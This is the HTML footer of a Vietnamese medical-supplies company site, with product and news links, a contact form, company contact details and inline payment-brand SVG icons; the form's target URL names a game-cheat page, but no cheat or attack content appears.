				<div class="col-inner"  >
			
			

<div class="row"  id="row-426992037">


	<div id="col-1807987334" class="col medium-4 small-12 large-4"  >
				<div class="col-inner"  >
			
			

&nbsp;

<span style="color: #ffffff;">Giới thiệu</span>

<span style="color: #ffffff;">Hồ sơ công ty</span>

<span style="color: #ffffff;"><a style="color: #ffffff;" href="/lien-he/">Liên Hệ</a></span>

<span style="color: #ffffff;"><a style="color: #ffffff;" href="/chung-chi-va-dich-vu/">Chứng chỉ &amp; Dịch Vụ</a></span>

&nbsp;

		</div>
					</div>

	

	<div id="col-212726607" class="col medium-4 small-12 large-4"  >
				<div class="col-inner"  >
			
			

&nbsp;

<span style="color: #ffffff;">Sản Phẩm</span>

<span style="color: #ffffff;"><a style="color: #ffffff;" href="/product/gang-tay-pvc-vinyl-khong-bot/">Găng tay PVC Vinyl không bột</a></span>

<span style="color: #ffffff;"><a style="color: #ffffff;" href="/product/gang-tay-hon-hop-vinylnitrile/">Găng tay hỗn hợp Vinylnitrile</a></span>

<span style="color: #ffffff;"><a style="color: #ffffff;" href="/product/bao-jumbo/">Bao Jumbo</a></span>

<span style="color: #ffffff;"><a style="color: #ffffff;" href="/product/bopp-bags-paper-poly-bags/">BOPP BAGS &amp; PAPER POLY BAGS</a></span>

&nbsp;

		</div>
					</div>

	

	<div id="col-1715086813" class="col medium-4 small-12 large-4"  >
				<div class="col-inner"  >
			
			

&nbsp;

<span style="color: #ffffff;"><a style="color: #ffffff;" href="http://localhost/binhanvn/category/tin-moi/">Tin Mới</a></span>

<span style="color: #ffffff;"><a style="color: #ffffff;" href="/category/kien-thuc-ky-thuat/">Kiến thức kỹ thuật</a></span>

<span style="color: #ffffff;"><a style="color: #ffffff;" href="/category/tin-tuc/">Tin tức</a></span>

<span style="color: #ffffff;"><a style="color: #ffffff;" href="/category/tin-tuc-cong-ty/">Tin tức công ty</a></span>

<span style="color: #ffffff;"><a style="color: #ffffff;" href="/category/tin-tuc-nganh/">Tin tức ngành</a></span>

&nbsp;

		</div>
					</div>

	

</div>
<div class="row"  id="row-1423171447">


	<div id="col-832007290" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			

<div class="row row-small"  id="row-1300132575">


	<div id="col-918076660" class="col medium-3 small-12 large-3"  >
				<div class="col-inner"  >
			
			

	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_1278843487">
								<div class="img-inner dark" >
			<img width="1134" height="426" src="https://binhanvnmedical.com/wp-content/uploads/2023/03/LOGO-Y-TE-BINH-AN-01.png" class="attachment-original size-original" alt="" decoding="async" loading="lazy" srcset="https://binhanvnmedical.com/wp-content/uploads/2023/03/LOGO-Y-TE-BINH-AN-01.png 1134w, https://binhanvnmedical.com/wp-content/uploads/2023/03/LOGO-Y-TE-BINH-AN-01-300x113.png 300w, https://binhanvnmedical.com/wp-content/uploads/2023/03/LOGO-Y-TE-BINH-AN-01-1024x385.png 1024w, https://binhanvnmedical.com/wp-content/uploads/2023/03/LOGO-Y-TE-BINH-AN-01-768x289.png 768w, https://binhanvnmedical.com/wp-content/uploads/2023/03/LOGO-Y-TE-BINH-AN-01-405x152.png 405w" sizes="auto, (max-width: 1134px) 100vw, 1134px" />						
					</div>
								
<style>
#image_1278843487 {
  width: 100%;
}
</style>
	</div>
	

		</div>
				
<style>
#col-918076660 > .col-inner {
  padding: 30px 0px 0px 30px;
}
</style>
	</div>

	

	<div id="col-1218145579" class="col medium-9 small-12 large-9"  >
				<div class="col-inner"  >
			
			


<div class="wpcf7 no-js" id="wpcf7-f204-o1" lang="en-US" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/free-private-hacks-silent-aim-ragebot-cheat/#wpcf7-f204-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="204" />
<input type="hidden" name="_wpcf7_version" value="5.7.4" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f204-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</div>
<div class="ridcl">
	<p><span class="wpcf7-form-control-wrap" data-name="name"><input size="40" class="wpcf7-form-control wpcf7-text" aria-invalid="false" placeholder="Tên của bạn" value="" type="text" name="name" /></span><span class="wpcf7-form-control-wrap" data-name="phone"><input class="wpcf7-form-control wpcf7-number wpcf7-validates-as-number" aria-invalid="false" placeholder="Số điện thoại" value="" type="number" name="phone" /></span><span class="wpcf7-form-control-wrap" data-name="email-873"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-email" aria-invalid="false" placeholder="Email" value="" type="email" name="email-873" /></span><span class="wpcf7-form-control-wrap" data-name="diachi"><input size="40" class="wpcf7-form-control wpcf7-text" aria-invalid="false" placeholder="Địa chỉ" value="" type="text" name="diachi" /></span>
	</p>
</div>
<p><span class="wpcf7-form-control-wrap" data-name="noidung"><textarea cols="40" rows="10" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" placeholder="Nội dung" name="noidung"></textarea></span><br />
<input class="wpcf7-form-control has-spinner wpcf7-submit" type="submit" value="Gửi ngay" />
</p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>


		</div>
				
<style>
#col-1218145579 > .col-inner {
  padding: 30px 30px 0px 0px;
}
</style>
	</div>

	

</div>

		</div>
					</div>

	


<style>
#row-1423171447 > .col > .col-inner {
  background-color: rgb(244, 245, 247);
  border-radius: 10px;
}
</style>
</div>

		</div>
					</div>

	

	<div id="col-2132907154" class="col medium-5 small-12 large-5"  >
				<div class="col-inner"  >
			
			

&nbsp;

Tên công ty: <strong>Công Ty TNHH Y TẾ BÌNH AN</strong>

Tên giao dịch quốc tế: <strong>BINH AN MEDICAL CO, LTD</strong>


		<div class="icon-box featured-box icon-box-left text-left"  >
					<div class="icon-box-img" style="width: 25px">
				<div class="icon">
					<div class="icon-inner" >
						<img width="300" height="300" src="https://binhanvnmedical.com/wp-content/uploads/2023/03/internet-300x300.png" class="attachment-medium size-medium" alt="" decoding="async" loading="lazy" srcset="https://binhanvnmedical.com/wp-content/uploads/2023/03/internet-300x300.png 300w, https://binhanvnmedical.com/wp-content/uploads/2023/03/internet-405x405.png 405w, https://binhanvnmedical.com/wp-content/uploads/2023/03/internet-100x100.png 100w, https://binhanvnmedical.com/wp-content/uploads/2023/03/internet-150x150.png 150w, https://binhanvnmedical.com/wp-content/uploads/2023/03/internet.png 512w" sizes="auto, (max-width: 300px) 100vw, 300px" />					</div>
				</div>
			</div>
				<div class="icon-box-text last-reset">
									

	<div id="gap-471295069" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-471295069 {
  padding-top: 4px;
}
</style>
	</div>
	

&nbsp;

binhanvnmedical.com

&nbsp;

		</div>
	</div>
	
	

		<div class="icon-box featured-box icon-box-left text-left"  >
					<div class="icon-box-img" style="width: 20px">
				<div class="icon">
					<div class="icon-inner" >
						<img width="300" height="300" src="https://binhanvnmedical.com/wp-content/uploads/2023/03/email-300x300.png" class="attachment-medium size-medium" alt="" decoding="async" loading="lazy" srcset="https://binhanvnmedical.com/wp-content/uploads/2023/03/email-300x300.png 300w, https://binhanvnmedical.com/wp-content/uploads/2023/03/email-405x405.png 405w, https://binhanvnmedical.com/wp-content/uploads/2023/03/email-100x100.png 100w, https://binhanvnmedical.com/wp-content/uploads/2023/03/email-150x150.png 150w, https://binhanvnmedical.com/wp-content/uploads/2023/03/email.png 512w" sizes="auto, (max-width: 300px) 100vw, 300px" />					</div>
				</div>
			</div>
				<div class="icon-box-text last-reset">
									

	<div id="gap-2050728114" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-2050728114 {
  padding-top: 3px;
}
</style>
	</div>
	

&nbsp;

baobiquoctebinhanvietnam@gmail.com

&nbsp;

		</div>
	</div>
	
	

		<div class="icon-box featured-box icon-box-left text-left"  >
					<div class="icon-box-img" style="width: 20px">
				<div class="icon">
					<div class="icon-inner" >
						<img width="300" height="300" src="https://binhanvnmedical.com/wp-content/uploads/2023/03/pin-300x300.png" class="attachment-medium size-medium" alt="" decoding="async" loading="lazy" srcset="https://binhanvnmedical.com/wp-content/uploads/2023/03/pin-300x300.png 300w, https://binhanvnmedical.com/wp-content/uploads/2023/03/pin-405x405.png 405w, https://binhanvnmedical.com/wp-content/uploads/2023/03/pin-100x100.png 100w, https://binhanvnmedical.com/wp-content/uploads/2023/03/pin-150x150.png 150w, https://binhanvnmedical.com/wp-content/uploads/2023/03/pin.png 512w" sizes="auto, (max-width: 300px) 100vw, 300px" />					</div>
				</div>
			</div>
				<div class="icon-box-text last-reset">
									

	<div id="gap-1333582985" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-1333582985 {
  padding-top: 6px;
}
</style>
	</div>
	

&nbsp;

Số 437 phường Kim Sơn, thị xã Đông Triều, tỉnh Quảng Ninh, Việt Nam.

&nbsp;

		</div>
	</div>
	
	

		<div class="icon-box featured-box icon-box-left text-left"  >
					<div class="icon-box-img" style="width: 20px">
				<div class="icon">
					<div class="icon-inner" >
						<img width="300" height="300" src="https://binhanvnmedical.com/wp-content/uploads/2023/03/phone-call-300x300.png" class="attachment-medium size-medium" alt="" decoding="async" loading="lazy" srcset="https://binhanvnmedical.com/wp-content/uploads/2023/03/phone-call-300x300.png 300w, https://binhanvnmedical.com/wp-content/uploads/2023/03/phone-call-405x405.png 405w, https://binhanvnmedical.com/wp-content/uploads/2023/03/phone-call-100x100.png 100w, https://binhanvnmedical.com/wp-content/uploads/2023/03/phone-call-150x150.png 150w, https://binhanvnmedical.com/wp-content/uploads/2023/03/phone-call.png 512w" sizes="auto, (max-width: 300px) 100vw, 300px" />					</div>
				</div>
			</div>
				<div class="icon-box-text last-reset">
									

	<div id="gap-1466161827" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-1466161827 {
  padding-top: 6px;
}
</style>
	</div>
	

&nbsp;

<span style="color: #ffffff;"><a style="color: #ffffff;" href="tel:0383447260">038 3447260</a></span>

&nbsp;

		</div>
	</div>
	
	

		<div class="icon-box featured-box icon-box-left text-left"  >
					<div class="icon-box-img" style="width: 20px">
				<div class="icon">
					<div class="icon-inner" >
						<img width="300" height="300" src="https://binhanvnmedical.com/wp-content/uploads/2023/03/phone-call-300x300.png" class="attachment-medium size-medium" alt="" decoding="async" loading="lazy" srcset="https://binhanvnmedical.com/wp-content/uploads/2023/03/phone-call-300x300.png 300w, https://binhanvnmedical.com/wp-content/uploads/2023/03/phone-call-405x405.png 405w, https://binhanvnmedical.com/wp-content/uploads/2023/03/phone-call-100x100.png 100w, https://binhanvnmedical.com/wp-content/uploads/2023/03/phone-call-150x150.png 150w, https://binhanvnmedical.com/wp-content/uploads/2023/03/phone-call.png 512w" sizes="auto, (max-width: 300px) 100vw, 300px" />					</div>
				</div>
			</div>
				<div class="icon-box-text last-reset">
									

	<div id="gap-702636847" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-702636847 {
  padding-top: 6px;
}
</style>
	</div>
	

&nbsp;

<span style="color: #ffffff;"><a style="color: #ffffff;" href="tel:0778380775">0778380775</a></span>

&nbsp;

		</div>
	</div>
	
	

		</div>
					</div>

	

	<div id="col-2096021079" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			

&nbsp;

Coppyright © 2021 by Design

&nbsp;

		</div>
					</div>

	


<style>
#row-834296243 > .col > .col-inner {
  padding: 30px 0px 0px 0px;
}
</style>
</div>

		</div>

		
<style>
#section_176264712 {
  padding-top: 0px;
  padding-bottom: 0px;
}
#section_176264712 .section-bg.bg-loaded {
  background-image: url(https://binhanvnmedical.com/wp-content/uploads/2023/03/bg-bot-web-bb.jpg);
}
</style>
	</section>
	
<div class="absolute-footer dark medium-text-center small-text-center">
  <div class="container clearfix">

          <div class="footer-secondary pull-right">
                <div class="payment-icons inline-block"><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M10.781 7.688c-0.251-1.283-1.219-1.688-2.344-1.688h-8.376l-0.061 0.405c5.749 1.469 10.469 4.595 12.595 10.501l-1.813-9.219zM13.125 19.688l-0.531-2.781c-1.096-2.907-3.752-5.594-6.752-6.813l4.219 15.939h5.469l8.157-20.032h-5.501l-5.062 13.688zM27.72 26.061l3.248-20.061h-5.187l-3.251 20.061h5.189zM41.875 5.656c-5.125 0-8.717 2.72-8.749 6.624-0.032 2.877 2.563 4.469 4.531 5.439 2.032 0.968 2.688 1.624 2.688 2.499 0 1.344-1.624 1.939-3.093 1.939-2.093 0-3.219-0.251-4.875-1.032l-0.688-0.344-0.719 4.499c1.219 0.563 3.437 1.064 5.781 1.064 5.437 0.032 8.97-2.688 9.032-6.843 0-2.282-1.405-4-4.376-5.439-1.811-0.904-2.904-1.563-2.904-2.499 0-0.843 0.936-1.72 2.968-1.72 1.688-0.029 2.936 0.314 3.875 0.752l0.469 0.248 0.717-4.344c-1.032-0.406-2.656-0.844-4.656-0.844zM55.813 6c-1.251 0-2.189 0.376-2.72 1.688l-7.688 18.374h5.437c0.877-2.467 1.096-3 1.096-3 0.592 0 5.875 0 6.624 0 0 0 0.157 0.688 0.624 3h4.813l-4.187-20.061h-4zM53.405 18.938c0 0 0.437-1.157 2.064-5.594-0.032 0.032 0.437-1.157 0.688-1.907l0.374 1.72c0.968 4.781 1.189 5.781 1.189 5.781-0.813 0-3.283 0-4.315 0z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M35.255 12.078h-2.396c-0.229 0-0.444 0.114-0.572 0.303l-3.306 4.868-1.4-4.678c-0.088-0.292-0.358-0.493-0.663-0.493h-2.355c-0.284 0-0.485 0.28-0.393 0.548l2.638 7.745-2.481 3.501c-0.195 0.275 0.002 0.655 0.339 0.655h2.394c0.227 0 0.439-0.111 0.569-0.297l7.968-11.501c0.191-0.275-0.006-0.652-0.341-0.652zM19.237 16.718c-0.23 1.362-1.311 2.276-2.691 2.276-0.691 0-1.245-0.223-1.601-0.644-0.353-0.417-0.485-1.012-0.374-1.674 0.214-1.35 1.313-2.294 2.671-2.294 0.677 0 1.227 0.225 1.589 0.65 0.365 0.428 0.509 1.027 0.404 1.686zM22.559 12.078h-2.384c-0.204 0-0.378 0.148-0.41 0.351l-0.104 0.666-0.166-0.241c-0.517-0.749-1.667-1-2.817-1-2.634 0-4.883 1.996-5.321 4.796-0.228 1.396 0.095 2.731 0.888 3.662 0.727 0.856 1.765 1.212 3.002 1.212 2.123 0 3.3-1.363 3.3-1.363l-0.106 0.662c-0.040 0.252 0.155 0.479 0.41 0.479h2.147c0.341 0 0.63-0.247 0.684-0.584l1.289-8.161c0.040-0.251-0.155-0.479-0.41-0.479zM8.254 12.135c-0.272 1.787-1.636 1.787-2.957 1.787h-0.751l0.527-3.336c0.031-0.202 0.205-0.35 0.41-0.35h0.345c0.899 0 1.747 0 2.185 0.511 0.262 0.307 0.341 0.761 0.242 1.388zM7.68 7.473h-4.979c-0.341 0-0.63 0.248-0.684 0.584l-2.013 12.765c-0.040 0.252 0.155 0.479 0.41 0.479h2.378c0.34 0 0.63-0.248 0.683-0.584l0.543-3.444c0.053-0.337 0.343-0.584 0.683-0.584h1.575c3.279 0 5.172-1.587 5.666-4.732 0.223-1.375 0.009-2.456-0.635-3.212-0.707-0.832-1.962-1.272-3.628-1.272zM60.876 7.823l-2.043 12.998c-0.040 0.252 0.155 0.479 0.41 0.479h2.055c0.34 0 0.63-0.248 0.683-0.584l2.015-12.765c0.040-0.252-0.155-0.479-0.41-0.479h-2.299c-0.205 0.001-0.379 0.148-0.41 0.351zM54.744 16.718c-0.23 1.362-1.311 2.276-2.691 2.276-0.691 0-1.245-0.223-1.601-0.644-0.353-0.417-0.485-1.012-0.374-1.674 0.214-1.35 1.313-2.294 2.671-2.294 0.677 0 1.227 0.225 1.589 0.65 0.365 0.428 0.509 1.027 0.404 1.686zM58.066 12.078h-2.384c-0.204 0-0.378 0.148-0.41 0.351l-0.104 0.666-0.167-0.241c-0.516-0.749-1.667-1-2.816-1-2.634 0-4.883 1.996-5.321 4.796-0.228 1.396 0.095 2.731 0.888 3.662 0.727 0.856 1.765 1.212 3.002 1.212 2.123 0 3.3-1.363 3.3-1.363l-0.106 0.662c-0.040 0.252 0.155 0.479 0.41 0.479h2.147c0.341 0 0.63-0.247 0.684-0.584l1.289-8.161c0.040-0.252-0.156-0.479-0.41-0.479zM43.761 12.135c-0.272 1.787-1.636 1.787-2.957 1.787h-0.751l0.527-3.336c0.031-0.202 0.205-0.35 0.41-0.35h0.345c0.899 0 1.747 0 2.185 0.511 0.261 0.307 0.34 0.761 0.241 1.388zM43.187 7.473h-4.979c-0.341 0-0.63 0.248-0.684 0.584l-2.013 12.765c-0.040 0.252 0.156 0.479 0.41 0.479h2.554c0.238 0 0.441-0.173 0.478-0.408l0.572-3.619c0.053-0.337 0.343-0.584 0.683-0.584h1.575c3.279 0 5.172-1.587 5.666-4.732 0.223-1.375 0.009-2.456-0.635-3.212-0.707-0.832-1.962-1.272-3.627-1.272z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M7.114 14.656c-1.375-0.5-2.125-0.906-2.125-1.531 0-0.531 0.437-0.812 1.188-0.812 1.437 0 2.875 0.531 3.875 1.031l0.563-3.5c-0.781-0.375-2.406-1-4.656-1-1.594 0-2.906 0.406-3.844 1.188-1 0.812-1.5 2-1.5 3.406 0 2.563 1.563 3.688 4.125 4.594 1.625 0.594 2.188 1 2.188 1.656 0 0.625-0.531 0.969-1.5 0.969-1.188 0-3.156-0.594-4.437-1.343l-0.563 3.531c1.094 0.625 3.125 1.281 5.25 1.281 1.688 0 3.063-0.406 4.031-1.157 1.063-0.843 1.594-2.062 1.594-3.656-0.001-2.625-1.595-3.719-4.188-4.657zM21.114 9.125h-3v-4.219l-4.031 0.656-0.563 3.563-1.437 0.25-0.531 3.219h1.937v6.844c0 1.781 0.469 3 1.375 3.75 0.781 0.625 1.907 0.938 3.469 0.938 1.219 0 1.937-0.219 2.468-0.344v-3.688c-0.282 0.063-0.938 0.22-1.375 0.22-0.906 0-1.313-0.5-1.313-1.563v-6.156h2.406l0.595-3.469zM30.396 9.031c-0.313-0.062-0.594-0.093-0.876-0.093-1.312 0-2.374 0.687-2.781 1.937l-0.313-1.75h-4.093v14.719h4.687v-9.563c0.594-0.719 1.437-0.968 2.563-0.968 0.25 0 0.5 0 0.812 0.062v-4.344zM33.895 2.719c-1.375 0-2.468 1.094-2.468 2.469s1.094 2.5 2.468 2.5 2.469-1.124 2.469-2.5-1.094-2.469-2.469-2.469zM36.239 23.844v-14.719h-4.687v14.719h4.687zM49.583 10.468c-0.843-1.094-2-1.625-3.469-1.625-1.343 0-2.531 0.563-3.656 1.75l-0.25-1.469h-4.125v20.155l4.688-0.781v-4.719c0.719 0.219 1.469 0.344 2.125 0.344 1.157 0 2.876-0.313 4.188-1.75 1.281-1.375 1.907-3.5 1.907-6.313 0-2.499-0.469-4.405-1.407-5.593zM45.677 19.532c-0.375 0.687-0.969 1.094-1.625 1.094-0.468 0-0.906-0.093-1.281-0.281v-7c0.812-0.844 1.531-0.938 1.781-0.938 1.188 0 1.781 1.313 1.781 3.812 0.001 1.437-0.219 2.531-0.656 3.313zM62.927 10.843c-1.032-1.312-2.563-2-4.501-2-4 0-6.468 2.938-6.468 7.688 0 2.625 0.656 4.625 1.968 5.875 1.157 1.157 2.844 1.719 5.032 1.719 2 0 3.844-0.469 5-1.251l-0.501-3.219c-1.157 0.625-2.5 0.969-4 0.969-0.906 0-1.532-0.188-1.969-0.594-0.5-0.406-0.781-1.094-0.875-2.062h7.75c0.031-0.219 0.062-1.281 0.062-1.625 0.001-2.344-0.5-4.188-1.499-5.5zM56.583 15.094c0.125-2.093 0.687-3.062 1.75-3.062s1.625 1 1.687 3.062h-3.437z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M42.667-0c-4.099 0-7.836 1.543-10.667 4.077-2.831-2.534-6.568-4.077-10.667-4.077-8.836 0-16 7.163-16 16s7.164 16 16 16c4.099 0 7.835-1.543 10.667-4.077 2.831 2.534 6.568 4.077 10.667 4.077 8.837 0 16-7.163 16-16s-7.163-16-16-16zM11.934 19.828l0.924-5.809-2.112 5.809h-1.188v-5.809l-1.056 5.809h-1.584l1.32-7.657h2.376v4.753l1.716-4.753h2.508l-1.32 7.657h-1.585zM19.327 18.244c-0.088 0.528-0.178 0.924-0.264 1.188v0.396h-1.32v-0.66c-0.353 0.528-0.924 0.792-1.716 0.792-0.442 0-0.792-0.132-1.056-0.396-0.264-0.351-0.396-0.792-0.396-1.32 0-0.792 0.218-1.364 0.66-1.716 0.614-0.44 1.364-0.66 2.244-0.66h0.66v-0.396c0-0.351-0.353-0.528-1.056-0.528-0.442 0-1.012 0.088-1.716 0.264 0.086-0.351 0.175-0.792 0.264-1.32 0.703-0.264 1.32-0.396 1.848-0.396 1.496 0 2.244 0.616 2.244 1.848 0 0.353-0.046 0.749-0.132 1.188-0.089 0.616-0.179 1.188-0.264 1.716zM24.079 15.076c-0.264-0.086-0.66-0.132-1.188-0.132s-0.792 0.177-0.792 0.528c0 0.177 0.044 0.31 0.132 0.396l0.528 0.264c0.792 0.442 1.188 1.012 1.188 1.716 0 1.409-0.838 2.112-2.508 2.112-0.792 0-1.366-0.044-1.716-0.132 0.086-0.351 0.175-0.836 0.264-1.452 0.703 0.177 1.188 0.264 1.452 0.264 0.614 0 0.924-0.175 0.924-0.528 0-0.175-0.046-0.308-0.132-0.396-0.178-0.175-0.396-0.308-0.66-0.396-0.792-0.351-1.188-0.924-1.188-1.716 0-1.407 0.792-2.112 2.376-2.112 0.792 0 1.32 0.045 1.584 0.132l-0.265 1.451zM27.512 15.208h-0.924c0 0.442-0.046 0.838-0.132 1.188 0 0.088-0.022 0.264-0.066 0.528-0.046 0.264-0.112 0.442-0.198 0.528v0.528c0 0.353 0.175 0.528 0.528 0.528 0.175 0 0.35-0.044 0.528-0.132l-0.264 1.452c-0.264 0.088-0.66 0.132-1.188 0.132-0.881 0-1.32-0.44-1.32-1.32 0-0.528 0.086-1.099 0.264-1.716l0.66-4.225h1.584l-0.132 0.924h0.792l-0.132 1.585zM32.66 17.32h-3.3c0 0.442 0.086 0.749 0.264 0.924 0.264 0.264 0.66 0.396 1.188 0.396s1.1-0.175 1.716-0.528l-0.264 1.584c-0.442 0.177-1.012 0.264-1.716 0.264-1.848 0-2.772-0.924-2.772-2.773 0-1.142 0.264-2.024 0.792-2.64 0.528-0.703 1.188-1.056 1.98-1.056 0.703 0 1.274 0.22 1.716 0.66 0.35 0.353 0.528 0.881 0.528 1.584 0.001 0.617-0.046 1.145-0.132 1.585zM35.3 16.132c-0.264 0.97-0.484 2.201-0.66 3.697h-1.716l0.132-0.396c0.35-2.463 0.614-4.4 0.792-5.809h1.584l-0.132 0.924c0.264-0.44 0.528-0.703 0.792-0.792 0.264-0.264 0.528-0.308 0.792-0.132-0.088 0.088-0.31 0.706-0.66 1.848-0.353-0.086-0.661 0.132-0.925 0.66zM41.241 19.697c-0.353 0.177-0.838 0.264-1.452 0.264-0.881 0-1.584-0.308-2.112-0.924-0.528-0.528-0.792-1.32-0.792-2.376 0-1.32 0.35-2.42 1.056-3.3 0.614-0.879 1.496-1.32 2.64-1.32 0.44 0 1.056 0.132 1.848 0.396l-0.264 1.584c-0.528-0.264-1.012-0.396-1.452-0.396-0.707 0-1.235 0.264-1.584 0.792-0.353 0.442-0.528 1.144-0.528 2.112 0 0.616 0.132 1.056 0.396 1.32 0.264 0.353 0.614 0.528 1.056 0.528 0.44 0 0.924-0.132 1.452-0.396l-0.264 1.717zM47.115 15.868c-0.046 0.264-0.066 0.484-0.066 0.66-0.088 0.442-0.178 1.035-0.264 1.782-0.088 0.749-0.178 1.254-0.264 1.518h-1.32v-0.66c-0.353 0.528-0.924 0.792-1.716 0.792-0.442 0-0.792-0.132-1.056-0.396-0.264-0.351-0.396-0.792-0.396-1.32 0-0.792 0.218-1.364 0.66-1.716 0.614-0.44 1.32-0.66 2.112-0.66h0.66c0.086-0.086 0.132-0.218 0.132-0.396 0-0.351-0.353-0.528-1.056-0.528-0.442 0-1.012 0.088-1.716 0.264 0-0.351 0.086-0.792 0.264-1.32 0.703-0.264 1.32-0.396 1.848-0.396 1.496 0 2.245 0.616 2.245 1.848 0.001 0.089-0.021 0.264-0.065 0.529zM49.69 16.132c-0.178 0.528-0.396 1.762-0.66 3.697h-1.716l0.132-0.396c0.35-1.935 0.614-3.872 0.792-5.809h1.584c0 0.353-0.046 0.66-0.132 0.924 0.264-0.44 0.528-0.703 0.792-0.792 0.35-0.175 0.614-0.218 0.792-0.132-0.353 0.442-0.574 1.056-0.66 1.848-0.353-0.086-0.66 0.132-0.925 0.66zM54.178 19.828l0.132-0.528c-0.353 0.442-0.838 0.66-1.452 0.66-0.707 0-1.188-0.218-1.452-0.66-0.442-0.614-0.66-1.232-0.66-1.848 0-1.142 0.308-2.067 0.924-2.773 0.44-0.703 1.056-1.056 1.848-1.056 0.528 0 1.056 0.264 1.584 0.792l0.264-2.244h1.716l-1.32 7.657h-1.585zM16.159 17.98c0 0.442 0.175 0.66 0.528 0.66 0.35 0 0.614-0.132 0.792-0.396 0.264-0.264 0.396-0.66 0.396-1.188h-0.397c-0.881 0-1.32 0.31-1.32 0.924zM31.076 15.076c-0.088 0-0.178-0.043-0.264-0.132h-0.264c-0.528 0-0.881 0.353-1.056 1.056h1.848v-0.396l-0.132-0.264c-0.001-0.086-0.047-0.175-0.133-0.264zM43.617 17.98c0 0.442 0.175 0.66 0.528 0.66 0.35 0 0.614-0.132 0.792-0.396 0.264-0.264 0.396-0.66 0.396-1.188h-0.396c-0.881 0-1.32 0.31-1.32 0.924zM53.782 15.076c-0.353 0-0.66 0.22-0.924 0.66-0.178 0.264-0.264 0.749-0.264 1.452 0 0.792 0.264 1.188 0.792 1.188 0.35 0 0.66-0.175 0.924-0.528 0.264-0.351 0.396-0.879 0.396-1.584-0.001-0.792-0.311-1.188-0.925-1.188z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M13.043 8.356c-0.46 0-0.873 0.138-1.24 0.413s-0.662 0.681-0.885 1.217c-0.223 0.536-0.334 1.112-0.334 1.727 0 0.568 0.119 0.99 0.358 1.265s0.619 0.413 1.141 0.413c0.508 0 1.096-0.131 1.765-0.393v1.327c-0.693 0.262-1.389 0.393-2.089 0.393-0.884 0-1.572-0.254-2.063-0.763s-0.736-1.229-0.736-2.161c0-0.892 0.181-1.712 0.543-2.462s0.846-1.32 1.452-1.709 1.302-0.584 2.089-0.584c0.435 0 0.822 0.038 1.159 0.115s0.7 0.217 1.086 0.421l-0.616 1.276c-0.369-0.201-0.673-0.333-0.914-0.398s-0.478-0.097-0.715-0.097zM19.524 12.842h-2.47l-0.898 1.776h-1.671l3.999-7.491h1.948l0.767 7.491h-1.551l-0.125-1.776zM19.446 11.515l-0.136-1.786c-0.035-0.445-0.052-0.876-0.052-1.291v-0.184c-0.153 0.408-0.343 0.84-0.569 1.296l-0.982 1.965h1.739zM27.049 12.413c0 0.711-0.257 1.273-0.773 1.686s-1.213 0.62-2.094 0.62c-0.769 0-1.389-0.153-1.859-0.46v-1.398c0.672 0.367 1.295 0.551 1.869 0.551 0.39 0 0.694-0.072 0.914-0.217s0.329-0.343 0.329-0.595c0-0.147-0.024-0.275-0.070-0.385s-0.114-0.214-0.201-0.309c-0.087-0.095-0.303-0.269-0.648-0.52-0.481-0.337-0.818-0.67-1.013-1s-0.293-0.685-0.293-1.066c0-0.439 0.108-0.831 0.324-1.176s0.523-0.614 0.922-0.806 0.857-0.288 1.376-0.288c0.755 0 1.446 0.168 2.073 0.505l-0.569 1.189c-0.543-0.252-1.044-0.378-1.504-0.378-0.289 0-0.525 0.077-0.71 0.23s-0.276 0.355-0.276 0.607c0 0.207 0.058 0.389 0.172 0.543s0.372 0.36 0.773 0.615c0.421 0.272 0.736 0.572 0.945 0.9s0.313 0.712 0.313 1.151zM33.969 14.618h-1.597l0.7-3.22h-2.46l-0.7 3.22h-1.592l1.613-7.46h1.597l-0.632 2.924h2.459l0.632-2.924h1.592l-1.613 7.46zM46.319 9.831c0 0.963-0.172 1.824-0.517 2.585s-0.816 1.334-1.415 1.722c-0.598 0.388-1.288 0.582-2.067 0.582-0.891 0-1.587-0.251-2.086-0.753s-0.749-1.198-0.749-2.090c0-0.902 0.172-1.731 0.517-2.488s0.82-1.338 1.425-1.743c0.605-0.405 1.306-0.607 2.099-0.607 0.888 0 1.575 0.245 2.063 0.735s0.73 1.176 0.73 2.056zM43.395 8.356c-0.421 0-0.808 0.155-1.159 0.467s-0.627 0.739-0.828 1.283-0.3 1.135-0.3 1.771c0 0.5 0.116 0.877 0.348 1.133s0.558 0.383 0.979 0.383 0.805-0.148 1.151-0.444c0.346-0.296 0.617-0.714 0.812-1.255s0.292-1.148 0.292-1.822c0-0.483-0.113-0.856-0.339-1.12-0.227-0.264-0.546-0.396-0.957-0.396zM53.427 